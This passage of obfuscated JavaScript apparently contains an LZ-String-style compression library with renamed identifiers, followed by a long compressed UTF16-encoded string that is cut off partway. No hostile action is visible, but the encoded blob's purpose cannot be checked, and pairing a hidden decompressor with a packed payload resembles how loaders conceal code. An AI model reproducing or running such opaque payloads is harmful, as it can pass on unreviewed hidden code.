CDWQbuP[0x6]==jOQCLBH[CDWQbuP[0x2]]?\"\":APbGz0T[CDWQbuP[0x5]]._compress(jOQCLBH[CDWQbuP[0x2]],CDWQbuP[0x18],V7mcMH(function(...jOQCLBH){jOQCLBH[CDWQbuP[0x0]]=CDWQbuP[0x4];return f_Q0mJ(jOQCLBH[CDWQbuP[0x2]]+CDWQbuP[0x7])}))+CDWQbuP[0x28c]}),decompressFromUTF16:V7mcMH(function(...f_Q0mJ){f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x4];return CDWQbuP[0x6]==f_Q0mJ[CDWQbuP[0x2]]?\"\":\"\"==f_Q0mJ[CDWQbuP[0x2]]?CDWQbuP[0x6]:APbGz0T[CDWQbuP[0x5]]._decompress(f_Q0mJ[CDWQbuP[0x2]].length,0x4000,V7mcMH(function(...APbGz0T){APbGz0T[CDWQbuP[0x0]]=CDWQbuP[0x4];return f_Q0mJ[CDWQbuP[0x2]].charCodeAt(APbGz0T[CDWQbuP[0x2]])-CDWQbuP[0x7]}))}),compressToUint8Array:function(eQFfdz){for(var wOleq4s=APbGz0T[CDWQbuP[0x5]].compress(eQFfdz),XdA5hNf=new Uint8Array(CDWQbuP[0x1]*wOleq4s.length),DYDdPA=CDWQbuP[0x2],Iw2tEwZ=wOleq4s.length;DYDdPA<Iw2tEwZ;DYDdPA++){var OnG8O5=wOleq4s.charCodeAt(DYDdPA);hpASAc(XdA5hNf[CDWQbuP[0x1]*DYDdPA]=OnG8O5>>>CDWQbuP[0xc],XdA5hNf[CDWQbuP[0x1]*DYDdPA+CDWQbuP[0x4]]=OnG8O5%CDWQbuP[0x8])}return XdA5hNf},decompressFromUint8Array:V7mcMH(function(...jOQCLBH){jOQCLBH[CDWQbuP[0x0]]=CDWQbuP[0x4];if(CDWQbuP[0x6]==jOQCLBH[CDWQbuP[0x2]])return APbGz0T[CDWQbuP[0x5]].decompress(jOQCLBH[CDWQbuP[0x2]]);for(var eQFfdz=new Array(jOQCLBH[CDWQbuP[0x2]].length/CDWQbuP[0x1]),wOleq4s=CDWQbuP[0x2],XdA5hNf=eQFfdz.length;wOleq4s<XdA5hNf;wOleq4s++)eQFfdz[wOleq4s]=CDWQbuP[0x8]*jOQCLBH[CDWQbuP[0x2]][CDWQbuP[0x1]*wOleq4s]+jOQCLBH[CDWQbuP[0x2]][CDWQbuP[0x1]*wOleq4s+CDWQbuP[0x4]];jOQCLBH[CDWQbuP[0x9]]=[];return eQFfdz.forEach(V7mcMH(function(...eQFfdz){hpASAc(eQFfdz[CDWQbuP[0x0]]=CDWQbuP[0x4],jOQCLBH[CDWQbuP[0x9]].push(f_Q0mJ(eQFfdz[CDWQbuP[0x2]])))})),APbGz0T[CDWQbuP[0x5]].decompress(jOQCLBH[CDWQbuP[0x9]].join(\"\"))}),compressToEncodedURIComponent:V7mcMH(function(...f_Q0mJ){f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x4];return CDWQbuP[0x6]==f_Q0mJ[CDWQbuP[0x2]]?\"\":APbGz0T[CDWQbuP[0x5]]._compress(f_Q0mJ[CDWQbuP[0x2]],CDWQbuP[0xa],V7mcMH(function(...f_Q0mJ){f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x4];return yNxJgm.charAt(f_Q0mJ[CDWQbuP[0x2]])}))}),decompressFromEncodedURIComponent:V7mcMH(function(...f_Q0mJ){f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x4];return CDWQbuP[0x6]==f_Q0mJ[CDWQbuP[0x2]]?\"\":\"\"==f_Q0mJ[CDWQbuP[0x2]]?CDWQbuP[0x6]:(f_Q0mJ[CDWQbuP[0x2]]=f_Q0mJ[CDWQbuP[0x2]].replace(/ /g,\"\\u002b\"),APbGz0T[CDWQbuP[0x5]]._decompress(f_Q0mJ[CDWQbuP[0x2]].length,CDWQbuP[0x7],V7mcMH(function(...APbGz0T){APbGz0T[CDWQbuP[0x0]]=CDWQbuP[0x4];return k9RnrZm(yNxJgm,f_Q0mJ[CDWQbuP[0x2]].charAt(APbGz0T[CDWQbuP[0x2]]))})))}),compress:V7mcMH(function(...jOQCLBH){jOQCLBH[CDWQbuP[0x0]]=CDWQbuP[0x4];return APbGz0T[CDWQbuP[0x5]]._compress(jOQCLBH[CDWQbuP[0x2]],CDWQbuP[0xd],V7mcMH(function(...jOQCLBH){jOQCLBH[CDWQbuP[0x0]]=CDWQbuP[0x4];return f_Q0mJ(jOQCLBH[CDWQbuP[0x2]])}))}),_compress:V7mcMH(function(...APbGz0T){APbGz0T[CDWQbuP[0x0]]=CDWQbuP[0xb];if(CDWQbuP[0x6]==APbGz0T[CDWQbuP[0x2]])return \"\";var f_Q0mJ,jOQCLBH,yNxJgm,eQFfdz={},wOleq4s={},XdA5hNf=\"\",DYDdPA=\"\",Iw2tEwZ=\"\",OnG8O5=CDWQbuP[0x1],PvFVVUG=CDWQbuP[0xb],V7mcMH=CDWQbuP[0x1],L2mVsD=[],BI6EXgS=CDWQbuP[0x2],oE78CW=CDWQbuP[0x2];for(yNxJgm=CDWQbuP[0x2];yNxJgm<APbGz0T[CDWQbuP[0x2]].length;yNxJgm+=CDWQbuP[0x4])if(XdA5hNf=APbGz0T[CDWQbuP[0x2]].charAt(yNxJgm),Object.prototype.hasOwnProperty.call(eQFfdz,XdA5hNf)||(eQFfdz[XdA5hNf]=PvFVVUG++,wOleq4s[XdA5hNf]=!CDWQbuP[0x2]),DYDdPA=Iw2tEwZ+XdA5hNf,Object.prototype.hasOwnProperty.call(eQFfdz,DYDdPA))Iw2tEwZ=DYDdPA;else{if(Object.prototype.hasOwnProperty.call(wOleq4s,Iw2tEwZ)){if(Iw2tEwZ.charCodeAt(CDWQbuP[0x2])<CDWQbuP[0x8]){for(f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<V7mcMH;f_Q0mJ++)BI6EXgS<<=CDWQbuP[0x4],oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++;for(jOQCLBH=Iw2tEwZ.charCodeAt(CDWQbuP[0x2]),f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<CDWQbuP[0xc];f_Q0mJ++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|CDWQbuP[0x4]&jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH>>=CDWQbuP[0x4]}else{for(jOQCLBH=CDWQbuP[0x4],f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<V7mcMH;f_Q0mJ++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH=CDWQbuP[0x2];for(jOQCLBH=Iw2tEwZ.charCodeAt(CDWQbuP[0x2]),f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<CDWQbuP[0xd];f_Q0mJ++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|CDWQbuP[0x4]&jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH>>=CDWQbuP[0x4]}hpASAc(CDWQbuP[0x2]==--OnG8O5&&(OnG8O5=Math.pow(CDWQbuP[0x1],V7mcMH),V7mcMH++),delete wOleq4s[Iw2tEwZ])}else for(jOQCLBH=eQFfdz[Iw2tEwZ],f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<V7mcMH;f_Q0mJ++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|CDWQbuP[0x4]&jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH>>=CDWQbuP[0x4];hpASAc(CDWQbuP[0x2]==--OnG8O5&&(OnG8O5=Math.pow(CDWQbuP[0x1],V7mcMH),V7mcMH++),eQFfdz[DYDdPA]=PvFVVUG++,Iw2tEwZ=String(XdA5hNf))}if(\"\"!==Iw2tEwZ){if(Object.prototype.hasOwnProperty.call(wOleq4s,Iw2tEwZ)){if(Iw2tEwZ.charCodeAt(CDWQbuP[0x2])<CDWQbuP[0x8]){for(f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<V7mcMH;f_Q0mJ++)BI6EXgS<<=CDWQbuP[0x4],oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++;for(jOQCLBH=Iw2tEwZ.charCodeAt(CDWQbuP[0x2]),f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<CDWQbuP[0xc];f_Q0mJ++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|CDWQbuP[0x4]&jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH>>=CDWQbuP[0x4]}else{for(jOQCLBH=CDWQbuP[0x4],f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<V7mcMH;f_Q0mJ++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH=CDWQbuP[0x2];for(jOQCLBH=Iw2tEwZ.charCodeAt(CDWQbuP[0x2]),f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<CDWQbuP[0xd];f_Q0mJ++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|CDWQbuP[0x4]&jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH>>=CDWQbuP[0x4]}hpASAc(CDWQbuP[0x2]==--OnG8O5&&(OnG8O5=Math.pow(CDWQbuP[0x1],V7mcMH),V7mcMH++),delete wOleq4s[Iw2tEwZ])}else for(jOQCLBH=eQFfdz[Iw2tEwZ],f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<V7mcMH;f_Q0mJ++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|CDWQbuP[0x4]&jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH>>=CDWQbuP[0x4];CDWQbuP[0x2]==--OnG8O5&&(OnG8O5=Math.pow(CDWQbuP[0x1],V7mcMH),V7mcMH++)}for(jOQCLBH=CDWQbuP[0x1],f_Q0mJ=CDWQbuP[0x2];f_Q0mJ<V7mcMH;f_Q0mJ++)BI6EXgS=BI6EXgS<<CDWQbuP[0x4]|CDWQbuP[0x4]&jOQCLBH,oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]?(oE78CW=CDWQbuP[0x2],L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS)),BI6EXgS=CDWQbuP[0x2]):oE78CW++,jOQCLBH>>=CDWQbuP[0x4];for(;;){if(BI6EXgS<<=CDWQbuP[0x4],oE78CW==APbGz0T[CDWQbuP[0x4]]-CDWQbuP[0x4]){L2mVsD.push(APbGz0T[CDWQbuP[0x1]](BI6EXgS));break}oE78CW++}return L2mVsD.join(\"\")},CDWQbuP[0xb]),decompress:V7mcMH(function(...f_Q0mJ){f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x4];return CDWQbuP[0x6]==f_Q0mJ[CDWQbuP[0x2]]?\"\":\"\"==f_Q0mJ[CDWQbuP[0x2]]?CDWQbuP[0x6]:APbGz0T[CDWQbuP[0x5]]._decompress(f_Q0mJ[CDWQbuP[0x2]].length,0x8000,V7mcMH(function(...APbGz0T){APbGz0T[CDWQbuP[0x0]]=CDWQbuP[0x4];return f_Q0mJ[CDWQbuP[0x2]].charCodeAt(APbGz0T[CDWQbuP[0x2]])}))}),_decompress:V7mcMH(function(...APbGz0T){APbGz0T[CDWQbuP[0x0]]=CDWQbuP[0xb];var jOQCLBH,yNxJgm,D0CzucG,eQFfdz,wOleq4s,XdA5hNf,DYDdPA,Iw2tEwZ=[],OnG8O5=CDWQbuP[0xe],PvFVVUG=CDWQbuP[0xe],V7mcMH=CDWQbuP[0xb],L2mVsD=\"\",BI6EXgS=[],oE78CW={val:APbGz0T[CDWQbuP[0x1]](CDWQbuP[0x2]),position:APbGz0T[CDWQbuP[0x4]],index:CDWQbuP[0x4]};for(jOQCLBH=CDWQbuP[0x2];jOQCLBH<CDWQbuP[0xb];jOQCLBH+=CDWQbuP[0x4])Iw2tEwZ[jOQCLBH]=jOQCLBH;for(D0CzucG=CDWQbuP[0x2],wOleq4s=Math.pow(CDWQbuP[0x1],CDWQbuP[0x1]),XdA5hNf=CDWQbuP[0x4];XdA5hNf!=wOleq4s;)eQFfdz=oE78CW.val&oE78CW.position,oE78CW.position>>=CDWQbuP[0x4],CDWQbuP[0x2]==oE78CW.position&&(oE78CW.position=APbGz0T[CDWQbuP[0x4]],oE78CW.val=APbGz0T[CDWQbuP[0x1]](oE78CW.index++)),D0CzucG|=(eQFfdz>CDWQbuP[0x2]?CDWQbuP[0x4]:CDWQbuP[0x2])*XdA5hNf,XdA5hNf<<=CDWQbuP[0x4];switch(D0CzucG){case CDWQbuP[0x2]:for(D0CzucG=CDWQbuP[0x2],wOleq4s=Math.pow(CDWQbuP[0x1],CDWQbuP[0xc]),XdA5hNf=CDWQbuP[0x4];XdA5hNf!=wOleq4s;)eQFfdz=oE78CW.val&oE78CW.position,oE78CW.position>>=CDWQbuP[0x4],CDWQbuP[0x2]==oE78CW.position&&(oE78CW.position=APbGz0T[CDWQbuP[0x4]],oE78CW.val=APbGz0T[CDWQbuP[0x1]](oE78CW.index++)),D0CzucG|=(eQFfdz>CDWQbuP[0x2]?CDWQbuP[0x4]:CDWQbuP[0x2])*XdA5hNf,XdA5hNf<<=CDWQbuP[0x4];DYDdPA=f_Q0mJ(D0CzucG);break;case CDWQbuP[0x4]:for(D0CzucG=CDWQbuP[0x2],wOleq4s=Math.pow(CDWQbuP[0x1],CDWQbuP[0xd]),XdA5hNf=CDWQbuP[0x4];XdA5hNf!=wOleq4s;)eQFfdz=oE78CW.val&oE78CW.position,oE78CW.position>>=CDWQbuP[0x4],CDWQbuP[0x2]==oE78CW.position&&(oE78CW.position=APbGz0T[CDWQbuP[0x4]],oE78CW.val=APbGz0T[CDWQbuP[0x1]](oE78CW.index++)),D0CzucG|=(eQFfdz>CDWQbuP[0x2]?CDWQbuP[0x4]:CDWQbuP[0x2])*XdA5hNf,XdA5hNf<<=CDWQbuP[0x4];DYDdPA=f_Q0mJ(D0CzucG);break;case CDWQbuP[0x1]:return \"\"}for(Iw2tEwZ[CDWQbuP[0xb]]=DYDdPA,yNxJgm=DYDdPA,BI6EXgS.push(DYDdPA);;){if(oE78CW.index>APbGz0T[CDWQbuP[0x2]])return \"\";for(D0CzucG=CDWQbuP[0x2],wOleq4s=Math.pow(CDWQbuP[0x1],V7mcMH),XdA5hNf=CDWQbuP[0x4];XdA5hNf!=wOleq4s;)eQFfdz=oE78CW.val&oE78CW.position,oE78CW.position>>=CDWQbuP[0x4],CDWQbuP[0x2]==oE78CW.position&&(oE78CW.position=APbGz0T[CDWQbuP[0x4]],oE78CW.val=APbGz0T[CDWQbuP[0x1]](oE78CW.index++)),D0CzucG|=(eQFfdz>CDWQbuP[0x2]?CDWQbuP[0x4]:CDWQbuP[0x2])*XdA5hNf,XdA5hNf<<=CDWQbuP[0x4];switch(DYDdPA=D0CzucG){case CDWQbuP[0x2]:for(D0CzucG=CDWQbuP[0x2],wOleq4s=Math.pow(CDWQbuP[0x1],CDWQbuP[0xc]),XdA5hNf=CDWQbuP[0x4];XdA5hNf!=wOleq4s;)eQFfdz=oE78CW.val&oE78CW.position,oE78CW.position>>=CDWQbuP[0x4],CDWQbuP[0x2]==oE78CW.position&&(oE78CW.position=APbGz0T[CDWQbuP[0x4]],oE78CW.val=APbGz0T[CDWQbuP[0x1]](oE78CW.index++)),D0CzucG|=(eQFfdz>CDWQbuP[0x2]?CDWQbuP[0x4]:CDWQbuP[0x2])*XdA5hNf,XdA5hNf<<=CDWQbuP[0x4];hpASAc(Iw2tEwZ[PvFVVUG++]=f_Q0mJ(D0CzucG),DYDdPA=PvFVVUG-CDWQbuP[0x4],OnG8O5--);break;case CDWQbuP[0x4]:for(D0CzucG=CDWQbuP[0x2],wOleq4s=Math.pow(CDWQbuP[0x1],CDWQbuP[0xd]),XdA5hNf=CDWQbuP[0x4];XdA5hNf!=wOleq4s;)eQFfdz=oE78CW.val&oE78CW.position,oE78CW.position>>=CDWQbuP[0x4],CDWQbuP[0x2]==oE78CW.position&&(oE78CW.position=APbGz0T[CDWQbuP[0x4]],oE78CW.val=APbGz0T[CDWQbuP[0x1]](oE78CW.index++)),D0CzucG|=(eQFfdz>CDWQbuP[0x2]?CDWQbuP[0x4]:CDWQbuP[0x2])*XdA5hNf,XdA5hNf<<=CDWQbuP[0x4];hpASAc(Iw2tEwZ[PvFVVUG++]=f_Q0mJ(D0CzucG),DYDdPA=PvFVVUG-CDWQbuP[0x4],OnG8O5--);break;case CDWQbuP[0x1]:return BI6EXgS.join(\"\")}if(CDWQbuP[0x2]==OnG8O5&&(OnG8O5=Math.pow(CDWQbuP[0x1],V7mcMH),V7mcMH++),Iw2tEwZ[DYDdPA])L2mVsD=Iw2tEwZ[DYDdPA];else{if(DYDdPA!==PvFVVUG)return CDWQbuP[0x6];L2mVsD=yNxJgm+yNxJgm.charAt(CDWQbuP[0x2])}hpASAc(BI6EXgS.push(L2mVsD),Iw2tEwZ[PvFVVUG++]=yNxJgm+L2mVsD.charAt(CDWQbuP[0x2]),yNxJgm=L2mVsD,CDWQbuP[0x2]==--OnG8O5&&(OnG8O5=Math.pow(CDWQbuP[0x1],V7mcMH),V7mcMH++))}},CDWQbuP[0xb])};return APbGz0T[CDWQbuP[0x5]]}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==kt_zHG[\"z5URex\"]&&kt_zHG[\"qRFs2rI\"].amd?kt_zHG[\"qRFs2rI\"](function(){return a69z2Mj}):CDWQbuP[0xf]!=kt_zHG[\"Qihozti\"]&&CDWQbuP[0x6]!=kt_zHG[\"TO9eXek\"]?kt_zHG[\"TO9eXek\"].exports=a69z2Mj:CDWQbuP[0xf]!=kt_zHG[\"xH7d3y8\"]&&CDWQbuP[0x6]!=kt_zHG[\"xJ5tlK\"]&&kt_zHG[\"xJ5tlK\"].module(CDWQbuP[0x10],[]).factory(CDWQbuP[0x10],function(){return a69z2Mj}),APbGz0T=void 0x0,function(...f_Q0mJ){hpASAc(f_Q0mJ[CDWQbuP[0x0]]=CDWQbuP[0x2],f_Q0mJ[CDWQbuP[0x11]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u7046\u4066\u01C8\u0201\\x38\u504F\\x51\xEE\u01D4\u0130\u0546\\x2d\u1964\u01B0\u7024\u2045\\x2a\xF4\u0178\u01F3\u4E00\u0840\u04C0\u04EF\u403D\u203E\u60F4\u2035\u0A60\u06A0\u0B20\u3D28\\x6f\\x5f\u14C8\\x56\\x7c\xEC\x9A\u5120\u1D06\xFD\u6622\u0D34\u03D0\u7027\u0822\u3853\u6825\u1027\u1710\u0C49\u6025\u6823\u7930\u011A\\x29\u2AC1\\x34\u2020\u7022\u7823\u3CB3\u7820\u4975\\x36\u53F0\u1CA0\u01B0\xB3\u4DB9\u41EE\u6650\u4052\u40D5\u6CC0\u0752\u6A98\u01A9\u0A20\u4222\u54CF\\x3a\u2178\u4508\u03D9\u7221\u2AC8\u41D4\u7E4B\u14A0\u08C0\u0701\u0229\u257D\u4CA1\u4180\u7A3F\u33C0\u08E0\u0175\u1228\u019D\u4E29\\x41\\x20\u5BF5\\x26\u61A8\u03E9\u7B04\u0EE2\u6749\u2DC7\u5079\u2B0C\u2660\u4A40\\x4d\u6650\u2B31\u41C4\u04B2\u4F5E\u09A6\u0842\u3F55\u61D0\u1420\u6366\u5CA0\\x4a\u062C\u2373\u02F0\u1318\u142F\u34B8\u1CC4\u2A29\u1542\u189D\u15B8\xB0\u2026\u2B27\u71E0\\x4e\u4254\u6B76\u11DC\u2952\u09B0\u0119\u4A2D\u17A1\u5AD0\u0580\u54AD\u1868\\x79\u14A6\u1052\u030C\\x2a\u6AE5\u2820\u4E48\u0E47\u0B29\u416F\u0FCB\u6255\u2C9C\u036D\u5710\u52F7\u17A5\u32D1\u42E4\u06A5\u5021\u5669\u0A59\u6321\u259E\u0C35\u2321\u76E0\u3724\u6542\u6A69\u2222\u5541\u7672\u2122\u75C5\u659A\u3E33\u41AA\u1AE0\u28A0\u0202\u1C20\u0348\u064C\u52F8\u7116\u2B67\u06B0\u72FE\u19AA\u207D\u5C29\u36E7\u0B30\u5650\u5CA8\u4044\u0C29\u1DA3\u03B9\u6C96\u33C7\u7298\u0C2D\u53E9\u75A0\u3F7A\u4551\u38D5\u5E76\u16B7\u058D\u34F7\u1DBE\u64F1\u2A3A\u1257\u0759\u2230\u112B\u6290\u2D72\u1E47\u58E5\u426E\u1068\u1A15\u789C\u13EB\u6035\u6872\u0A29\u42A9\u2877\u16B6\u032B\u4A22\u4E7E\u6648\u7D2A\u55AB\u2A94\u7080\u4AE8\u2254\u2793\u3329\u7241\u4C92\u0381\u02A9\u2E29\u4691\u365E\xF9\u1850\u04AC\u7A52\u04F5\u5AD1\\x48\u31A8\u0570\u6942\u03F0\u2D5B\u37E0\\x4d\u432E\u4E47\u14A3\u4876\u12A4\u605F\u1842\u24D6\u1257\u1037\u1250\u30CE\u0423\u24D4\u4642\u4A4D\u0656\u7896\u4143\u4A4D\u1F25\u0ADC\u5876\u787A\u0301\u503A\u0D51\u18A8\u1840\u4472\u4644\u4CB8\u12A1\u470C\u0723\u6851\u5870\u40F4\u0793\u7904\u0F45\u205D\u15A3\u42DC\u1DB6\u20AA\u13A2\u4A5F\u0B60\u612C\u04F4\u0841\u0643\u4B0C\u0E41\\x46\u0E75\u3067\u0B85\u54C2\u5877\u324D\u0901\\x38\u22C4\u3496\u4024\u3B30\u5422\u216A\u5439\u4038\u4CA8\u6BBA\u5526\u1B28\u522F\u11EA\u3DB0\u207C\u30A8\u6114\u5B33\u4348\u662A\u2B30\u08AE\u2BC6\u5631\\x60\u13EA\u2294\u18AF\u532A\u2322\u11C4\u40B5\u6270\u5535\xD4\u1C20\u622C\u49AB\u2058\u5E39\u636C\u2939\u2218\u3DB3\u507C\u0DB5\u2390\u563C\u6A14\u6224\u6A70\u30BC\u6266\u38A0\u5318\u7667\xE6\u34A2\u5068\u5E35\u0218\u48E1\u63B0\u7831\u5254\u02BB\u42D8\u41A0\u620C\u4E34\u2350\u4E2D\u1324\u18F0\u4398\u0C54\u211C\u69B8\u1400\u0838\u2A84\u7435\u439C\u2839\u02F2\u04B5\u2330\u2938\u132A\u08BD\u4948\u1F42\u7240\u46B6\u4AC0\u6028\u72F4\u4E23\u33BA\u5E3A\u59E2\u082E\u2AA8\u4539\u0208\u23B7\u7748\u7C2B\u33F6\u41B5\u41D4\u13AC\u5A84\u2759\u21E2\u622E\u0A18\u1FB4\u01E8\u46A1\u6240\u0D35\u416A\u41B1\u5290\u3F20\u2B90\u0163\u320C\u2B31\u02C0\u0326\u18E4\u4CB6\u4903\u7627\u7138\u16AD\u11E8\u16B7\u41A4\u4E2B\u3230\u0AB9\xE6\u542A\u0358\u30BF\u0294\u0839\u49A0\u292F\u22B0\u1220\u4F6C\u74D9\u613C\u297A\u3081\u4435\u52F2\u62C6\u136C\u46A7\u0144\u6538\u2228\u3ED3\u6374\u0BD6\u6340\u4C26\u10DA\u3970\u3330\u0939\u2398\u5F55\u4348\u48E7\u7298\u2821\u60A0\u5223\u2328\u1323\u0728\u3435\u2242\u23B1\u4F1D\u18A6\u4100\u3875\u4248\u5A79\u420C\u30B0\u2142\u4A3C\u6168\u3938\u10F0\u653A\u31A4\u34BA\u32F8\u3DA2\u73BA\u0724\u6060\u5536\u51E8\u622A\u0254\u0C52\u1988\u6731\u0330\u518C\u148C\u0D35\u02C8\u0632\u1AD0\u08A0\u6060\u48F3\u52D0\u1A39\u432A\u6739\u23D2\u032E\u2B40\u2B2E\u1068\u2D3B\u412D\u137C\u6214\u6E3B\u605E\u5637\u40F0\u5A65\u508C\u136F\u22D0\u7339\u6060\u6439\u036C\u2DB4\u66B0\u41A2\u0332\u18F4\u40E6\u23AA\u6080\u0AB5\u34BD\u41A2\u13C2\u6A40\u20E6\u0A83\u1B93\u0410\u08A9\u0CBC\u0189\u1EA2\u2168\u1251\u3636\u42D0\u37A1\u4428\u4700\u5F49\u4CA4\u0AC0\u18E2\u20AC\u19E3\u0521\u72C0\u1EE0\u3028\u4660\u602E\u34CC\xEC\u7A3B\u404A\u17A9\u654A\xE4\u0163\u6C76\u01E0\u5E2E\u3447\u0100\u1860\u5032\u1841\u2047\u21E2\u09F6\u709E\u5428\u0923\u0C37\u0801\u2C26\u11F9\u12A0\u6249\u018B\u2925\u3849\u01C0\u0927\u1081\u0EC3\u183D\u41D3\u5283\u5929\u3224\u1FA3\u747B\xB0\u6BA8\u10E4\u0F8C\u382C\u11DC\u10A1\u4BBC\u3B23\u01A6\u2058\u43B4\u5A6B\u6051\u0850\u3F32\u191C\u1122\u263B\u118C\u0560\u5C85\x81\u1C2E\u6490\u4549\u1E2E\u1056\u1F23\u4C4F\\x60\u08AB\u4474\u0501\u7668\u6906\u0B70\u7A23\u3199\u0F43\u0221\u4294\u3AA4\u205D\u4440\u7664\u385D\u6960\u1873\\x2e\u1123\u615E\u02F8\u2520\u1844\u4188\u4CA3\u78BD\u0C49\u04E3\u055C\u0A71\u6154\u62EF\u32A5\u1087\u05BC\u6425\u1026\u054D\u403C\u60F4\u5502\u3823\u4348\u3220\u211C\u0628\u7369\u70CE\u0120\u5A24\u3116\u1961\u2526\u6358\u2D42\u4A66\u4154\u6222\u610C\u4C05\u183D\u58E2\u16B0\u702F\u608C\u0820\u466E\u0158\u6FAB\u30CA\u0A01\u2AB5\u610C\u3463\u382E\xE4\u1FA1\\x30\u0700\u766A\u40C4\u0EA1\u75A3\u220D\u53A0\u2A2F\u2460\u16E6\u7875\u0208\u1020\u2826\u18F1\u3525\u50E2\u0552\u285A\u5C00\u0C40\u6172\u0670\u2B23\u20D5\u0E00\u203B\u6952\u1BA1\u5226\u09E2\u0633\u5182\u0438\u2921\u585F\u0620\u4341\u10A1\u3961\u6531\u60E0\u2666\u4E57\u2660\u562C\u1058\u0841\u42BA\u7158\u5CF0\u2E3E\u6398\u3102\u682B\u5050\u5B2D\u38E2\u0151\u0826\u1122\u13E1\u2424\u7340\u1861\\x28\u4460\xE8\u4C3D\u69B0\u3D5E\u0902\u17E8\u0C24\u2224\u3720\u1481\u05C4\u2F2A\u7504\u0B80\u1B31\\x45\u088A\u0621\u2348\u09E4\u5072\u06CC\u7428\u2026\u4080\u70B1\u202C\u0C73\u264E\u0450\u09E7\u106C\u43B4\u5F47\u48E8\u0EE9\u2435\u411C\u0362\u55B0\u21E2\u0262\u4845\u6090\u092B\u24F7\u0851\u0139\u2124\u01E1\u0E5E\u6ABA\u2063\u647B\u03F0\u2965\u4295\u40E1\u6C21\u1524\u0500\u364D\u1378\u0D06\u3162\u03A4\u190B\u46BC\u0480\u6133\u11F0\u3461\u744A\u4324\u37A0\u242C\u12B4\u60A6\u4D31\u0A15\u0426\u40AE\u0360\u7E34\\x44\u2125\u3041\u6690\u7C28\u66A1\\x28\u7239\u609A\u14A0\u4E42\u6730\u3B24\u12E4\u0440\u5A69\u0C80\u04B1\u2A3D\u013A\u1DB0\u182C\u2335\u2362\u4896\u2090\u4E65\u1051\u4B00\u7439\u01A8\u08E1\u5242\u4254\u0AED\u304F\u51A8\u6727\u085A\u24A8\u7B26\u391C\u1B25\u745A\\x41\u3326\u4233\u0700\u4A2E\u5237\u0728\u5F40\u60C0\u1043\u2E50\u22F8\u1822\u1827\u0590\u15B5\u50D4\u4288\u792E\u0A08\u56E3\u0842\u4400\u28A3\u4243\u0438\u55ED\u70C2\u0C30\u75D2\u19C6\\x27\u273E\u20E6\u2FC7\u763A\u06D8\u6C05\u14E7\u0C20\u14D6\u4978\u0FC1\u5970\u3895\u1FA7\u608E\\x68\u3F23\u40FC\u0741\u11AF\u51A2\